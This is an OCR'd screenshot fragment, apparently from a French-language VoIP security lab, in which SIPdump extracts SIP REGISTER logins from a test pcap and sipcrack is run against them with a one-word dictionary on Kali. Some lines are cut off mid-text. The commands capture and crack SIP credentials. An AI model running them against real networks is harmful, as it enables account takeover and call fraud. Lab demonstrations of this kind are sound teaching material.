
SIPdump 0.2

---------------------------------------

* Using pcap file 'sip_captures/test_voip.pcap.pcapng' for s
* Starting to sniff with packet filter 'tcp or udp'

* Dumped login from 192.168.87.86 -> 192.168.87.32 (User: '2
* Dumped login from 192.168.87.32 -> 192.168.87.86 (User: '2
5.2. Cassage du mot de passe REGISTER avec un
dictionnaire pof.
root@kali:~# echo "1111" > password.lst

root@kali:~# sipcrack -w password.lst test.dump

SIPcrack 0.2  ( MaJoMu | www.codito.de )

----------------------------------------
